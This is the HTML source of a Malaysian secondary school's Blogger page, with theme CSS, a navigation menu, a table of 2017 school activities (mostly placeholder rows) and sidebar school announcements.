.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 15px;
}
}
@media only screen and (max-width: 1100px) {
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
div#sora_blogger_cntct_form .wrap-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto 20px;
width: 100%;
}
.map-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto;
width: 100%;
}
}
@media only screen and (max-width: 980px) {
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1, #nav {
display: none;
}
.slicknav_menu {
display: block;
}
.item .tm-menu .slicknav_menu, .static_page .tm-menu .slicknav_menu, .error_page {
display:block;
}
.tm-menu, #menu {
height: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
float:none;
display:block;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
.skills, .skill-details {
width: 100%;
float: none;
padding: 20px;
clear: both;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.counter-box-item, .works-tiles {
width: 50%;
}
#header h1 {
font-size: 50px;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
padding-right: 0;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.flickity-prev-next-button {
display:none;
}
.bot-menu, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
.bot-menu ul {
text-align:center;
}
.bot-menu ul li {
float: none;
}
.bottom-bar-social li {
float: none;
display: inline-block;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 767px) {
#header {
padding: 0;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 30px;
}
.slide-in {
display:none;
}
}
@media only screen and (max-width: 480px) {
.slide-in {
display:block;
}
.special-tiles, .works-tiles, .about-tiles, .counter-box-item {
width: 100%;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 20px;
}
.header-logo-desc span, .header-logo-desc p {
font-size: 16px;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.header-logo-desc p {
font-size: 100%;
}
#header h1 {
font-size: 250%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
#layout #preloader, #layout .scrolling-menu {
display: none;
}
#layout .sora-contact-widget {
display:none;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
position:static;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #header-wrapper {
height: auto;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout .sora-special-box, body#layout .sora-works-box, body#layout .sora-about-box, body#layout .insta-wrap, body#layout  .Portfolio-title {display:none;}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8fChvWl2E7XET8U4GU8UuP42Lhke30lGxvVGtO6B7-_R-7QMVL9xxur4WImym13MT705dKk21mlmMWrc2MiJtDuD8qwwK8r1kobr1rLvduYZiQYuSN-Q6QBD1Fhncnz6Y4BSgt7EkcgU/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=531256076927102202&amp;zx=01f17fbb-e935-4993-b3d1-786249a1a09a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=531256076927102202&amp;zx=01f17fbb-e935-4993-b3d1-786249a1a09a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='static_page'>
<!--preloader start-->
<div id='preloader'>
<div id='loader'></div>
</div>
<!--preloader end-->
<div id="outer-wrapper" class="static_page item">
<div class='scroll-header' id='head-trigger'>
<div class='scroll-head-wrap row'>
<div class='scrollin-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.smkguarnangka.com/' style='display: block'><h1 style='display:none'>SMK GUAR NANGKA</h1>
<img alt='SMK GUAR NANGKA' height='89px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEjabb-D_hlafrEj6KDwK3uQv_bHFKhFW810rSlJTqLEVkc3NoHnMENJY2JQ_KYnB8s8apxZmMjvMcUOfoXOCK0My3Ml3yR11XofoLHBlMn2THg0onvVKF-tzF0P_AsbD-jounHmM55VY_NwCvDoOBR_96iuJ10KfewiflNJSWSMJGGElnQ6c3ugc5sb-S4=s189' style='display: block' width='189px; '/>
</a>
</div>
</div></div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.smkguarnangka.com/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Pentadbiran</a></li>
<li itemprop='name'><a href='http://www.smkguarnangka.com/p/hala-tuju-pengurusan-smkgn.html' itemprop='url'>_HALA TUJU</a></li>
<li itemprop='name'><a href='http://www.smkguarnangka.com/p/carta-organisasi-pengurusan-sekolah.html' itemprop='url'>_Pengurusan SMKGN</a></li>
<li itemprop='name'><a href='http://www.smkguarnangka.com/p/staf-akademik.html' itemprop='url'>_Staf Akademik</a></li>
<li itemprop='name'><a href='http://www.smkguarnangka.com/p/staf-bukan-akademik.html' itemprop='url'>_Staf Sokongan</a></li>
<li itemprop='name'><a href='http://www.smkguarnangka.com/p/takwim-2018.html' itemprop='url'>_Takwim</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Kurikulum</a></li>
<li itemprop='name'><a href='http://www.smkguarnangka.com/p/jk-kurikulum.html' itemprop='url'>_JK Kurikulum</a></li>
<li itemprop='name'><a href='http://www.smkguarnangka.com/p/bidang-dan-panitia.html' itemprop='url'>_Jabatan/Panitia</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Unit Peperiksaan</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Unit Jadual Waktu</a></li>
<li itemprop='name'><a href='#' itemprop='url'>HEM</a></li>
<li itemprop='name'><a href='http://www.smkguarnangka.com/p/jk-hem.html' itemprop='url'>_JK HEM</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Unit Disiplin</a></li>
<li itemprop='name'><a href='http://www.smkguarnangka.com/p/bimbingan-kaunseling.html' itemprop='url'>_Bimbingan & Kaunseling</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Unit Biasiswa</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Unit BOSS</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Kokurikulum</a></li>
<li itemprop='name'><a href='http://www.smkguarnangka.com/p/jk-kokurikulum.html' itemprop='url'>_JK Kokurikulum</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Badan Beruniform</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Kelab & Persatuan</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Sukan & Permainan</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Fasiliti</a></li>
<li itemprop='name'><a href='https://fb.me/MUSOLLALUQMANALHAKIM' itemprop='url'>_Musolla Luqman Al Hakim</a></li>
<li itemprop='name'><a href='http://www.smkguarnangka.com/p/galeri-sejarah.html' itemprop='url'>_Galeri Sejarah</a></li>
<li itemprop='name'><a href='http://www.smkguarnangka.com/p/mural.html' itemprop='url'>_Mural</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Pusat Sumber</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Kantin</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Pautan</a></li>
<li itemprop='name'><a href='https://apdm.moe.gov.my/' itemprop='url'>_APDM</a></li>
<li itemprop='name'><a href='https://eoperasi.moe.gov.my/' itemprop='url'>_eOperasi</a></li>
<li itemprop='name'><a href='https://sapsnkra.moe.gov.my/access-denied.php' itemprop='url'>_SAPS</a></li>
<li itemprop='name'><a href='http://www.smkguarnangka.com/p/kejayaan-sekolah.html' itemprop='url'>Kejayaan</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script src="https://static.elfsight.com/platform/platform.js" data-use-service-core defer="defer" ></script>
<div class="elfsight-app-82996ac8-6054-4225-8fa5-b1d5fa6a651b" data-elfsight-app-lazy></div>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid wow fadeInUp' style='visibility: visible;'>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name'>
Sarana
</h1></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1186647708560872301' itemprop='articleBody'>
<meta content=' Aktiviti, Program Dan Majlis Yang Melibatkan Sarana              Program/Majlis/Aktiviti        Tahun                  Mesyuarat Agung PIBG...' name='twitter:description'/>
<h4 style="box-sizing: border-box; line-height: 1.1; margin: 0px; padding: 0px;">
<span style="background-color: white; box-sizing: border-box; color: #990000; font-family: &quot;roboto slab&quot;; font-size: 18px; font-weight: normal; margin: 0px; padding: 0px; text-transform: capitalize;">Aktiviti, Program Dan Majlis Yang Melibatkan Sarana</span><br /><br /></h4>
<br />
<table class="GeneratedTable">
  <thead>
<tr>
      <th>Program/Majlis/Aktiviti</th>
      <th>Tahun</th>
    </tr>
</thead>
  <tbody>
<tr>
      <td><a href="http://www.smkguarnangka.com/2017/02/mesyuarat-agong-pibg-2017.html">Mesyuarat Agung PIBG</a></td>
      <td>2017</td>
    </tr>
<tr>
      <td><a href="http://www.smkguarnangka.com/2017/02/majlis-penetapan-target-pt3-dan-spm-2017.html">Majlis Penetapan Target PT3 &amp; SPM</a></td>
      <td>2017</td>
    </tr>
<tr>
      <td>Next</td>
      <td>2017</td>
    </tr>
<tr>
      <td>Next</td>
      <td>2017</td>
    </tr>
<tr>
      <td>Next</td>
      <td>2017</td>
    </tr>
<tr>
      <td>Next</td>
      <td>2017</td>
    </tr>
<tr>
      <td>Next</td>
      <td>2017</td>
    </tr>
<tr>
      <td>Next</td>
      <td>2017</td>
    </tr>
<tr>
      <td>Next</td>
      <td>2017</td>
    </tr>
<tr>
      <td>Next</td>
      <td>2017</td>
    </tr>
<tr>
      <td>Next</td>
      <td>2017</td>
    </tr>
<tr>
      <td>Next</td>
      <td>2017</td>
    </tr>
<tr>
      <td>Next</td>
      <td>2017</td>
    </tr>
<tr>
      <td>Next</td>
      <td>2017</td>
    </tr>
<tr>
      <td>Next</td>
      <td>2017</td>
    </tr>
<tr>
      <td>Next</td>
      <td>2017</td>
    </tr>
<tr>
      <td>Next</td>
      <td>2017</td>
    </tr>
<tr>
      <td>Next</td>
      <td>2017</td>
    </tr>
<tr>
      <td>Next</td>
      <td>2017</td>
    </tr>
<tr>
      <td>Next</td>
      <td>2017</td>
    </tr>
<tr>
      <td>Next</td>
      <td>2017</td>
    </tr>
<tr>
      <td>Next</td>
      <td>2017</td>
    </tr>
<tr>
      <td>Next</td>
      <td>2017</td>
    </tr>
<tr>
      <td>Next</td>
      <td>2017</td>
    </tr>
<tr>
      <td>Next</td>
      <td>2017</td>
    </tr>
<tr>
      <td>Next</td>
      <td>2017</td>
    </tr>
<tr>
      <td>Next</td>
      <td>2017</td>
    </tr>
<tr>
      <td>Next</td>
      <td>2017</td>
    </tr>
<tr>
      <td>Next</td>
      <td>2017</td>
    </tr>
<tr>
      <td>Next</td>
      <td>2017</td>
    </tr>
<tr>
      <td>Next</td>
      <td>2017</td>
    </tr>
<tr>
      <td>Next</td>
      <td>2017</td>
    </tr>
</tbody>
</table>
<!-- Codes by Quackit.com -->

</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-561520755'>
<a href='https://www.blogger.com/page-edit.g?blogID=531256076927102202&pageID=1186647708560872301&from=pencil' title='Edit page'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=531256076927102202&pageID=1186647708560872301&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=531256076927102202&pageID=1186647708560872301&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=531256076927102202&pageID=1186647708560872301&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=531256076927102202&pageID=1186647708560872301&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=531256076927102202&pageID=1186647708560872301&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<a class='home-link' href='http://www.smkguarnangka.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='350' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh8el6rxDjM1q-bf1L1cu4lQwxhAkrD1GNEDxS54Apr4nPnkPytdQv4BBbGc4wjPOHT3BSMNh2_TNiUErSihe3WAAadjtuiQeSBq3NE7rdj1EjA44C6uoCm7Sxd3MtkiJHA5W_29n5wpvexPiN3qwmGoR6naZZBp1K6OjSVN-WKwnFx13vq_CfWovOMMV4=s489' width='489'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Pengetua SMKGN</h2>
<div class='widget-content'>
<div style="text-align: center;">
En Zulkifli bin Hashim</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Info Terkini</h2>
<div class='widget-content'>
<td width="22%"> <table width="100%" height="100" border="0" cellpadding="0" cellspacing="0">
                    <tr> 
                      <th height="100" bgcolor="#FFFF00" scope="row" ><p align="justify"> 
                          <marquee direction=up height=200  align="left" onmouseout=this.start() onmouseover=this.stop()  scrollamount=1 scrolldelay=60 width="300">
                          <br />
						   <span class="style14"></span><br />Selamat Datang ke Portal SMKGuarNangka.com.
                          <br />
			<br />

						  <span class="style15"> <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7I1TaKZ6MX-9jz5Yk4FCM7dZngLavUrk2VEsErXs93RjKB4wB_mxMWGZHB2ThP5ISvlGvgbMfkptoK8UuC-BUx9-os4Es4qT3w-lcuvH4g6GxBwq2nEc9vNRPBnDnjZpMrYvfHHxtaMQ/s1600/News.gif" /> Temasya SUKANTARA peringkat sekolah akan diadakan pada 25 Januari 2019. Nantikan kemeriahan temasya SUKANTARA ini.</span> 
						  <br />
						  <br />
						  <span class="style15"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7I1TaKZ6MX-9jz5Yk4FCM7dZngLavUrk2VEsErXs93RjKB4wB_mxMWGZHB2ThP5ISvlGvgbMfkptoK8UuC-BUx9-os4Es4qT3w-lcuvH4g6GxBwq2nEc9vNRPBnDnjZpMrYvfHHxtaMQ/s1600/News.gif" /> Mesyuarat Agung PIBG 2018 akan diadakan pada 27 Februari 2019. Semua ibu bapa dan waris penjaga dijemput hadir.</span>
						  <br />
						  <br />
<span class="style15"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7I1TaKZ6MX-9jz5Yk4FCM7dZngLavUrk2VEsErXs93RjKB4wB_mxMWGZHB2ThP5ISvlGvgbMfkptoK8UuC-BUx9-os4Es4qT3w-lcuvH4g6GxBwq2nEc9vNRPBnDnjZpMrYvfHHxtaMQ/s1600/News.gif" /> Selamat menempuh Ujian 1 kepada semua pelajar SMKGN. Ujian 1 bermula Mac 2019. SELAMAT BERJAYA.</span>
						  <br />
						  <br />

						  
                          <span class="style15"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7I1TaKZ6MX-9jz5Yk4FCM7dZngLavUrk2VEsErXs93RjKB4wB_mxMWGZHB2ThP5ISvlGvgbMfkptoK8UuC-BUx9-os4Es4qT3w-lcuvH4g6GxBwq2nEc9vNRPBnDnjZpMrYvfHHxtaMQ/s1600/News.gif" /> Jika anda mempunyai sebarang soalan, sila hubungi admin dan pengurusan sekolah melalui ruangan contact us di frontpage portal.</span> <br />
                          <br />
                          Sekian dimaklumkan. <br />
                          </marquee>
                        </p></th>
                    </tr>
                  </table>
            </td>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>ENROLMEN PELAJAR</h2>
<div class='widget-content'>
<link rel="File-List" href="Tingkatan_files/filelist.xml" />
<!--[if gte mso 9]><xml>
 <o:DocumentProperties>
  <o:Author>IMS</o:Author>
  <o:LastAuthor>IMS</o:LastAuthor>
  <o:Revision>2</o:Revision>
  <o:TotalTime>26</o:TotalTime>
  <o:Created>2018-01-24T03:41:00Z</o:Created>
  <o:LastSaved>2018-01-24T04:07:00Z</o:LastSaved>
  <o:Pages>1</o:Pages>
  <o:Words>17</o:Words>
  <o:Characters>101</o:Characters>
  <o:Company>Kementerian Pelajaran Malaysia</o:Company>
  <o:Lines>1</o:Lines>
  <o:Paragraphs>1</o:Paragraphs>
  <o:CharactersWithSpaces>117</o:CharactersWithSpaces>
  <o:Version>14.00</o:Version>
 </o:DocumentProperties>
 <o:OfficeDocumentSettings>
  <o:AllowPNG/>
 </o:OfficeDocumentSettings>
</xml><![endif]-->
<link rel="themeData" href="Tingkatan_files/themedata.thmx" />
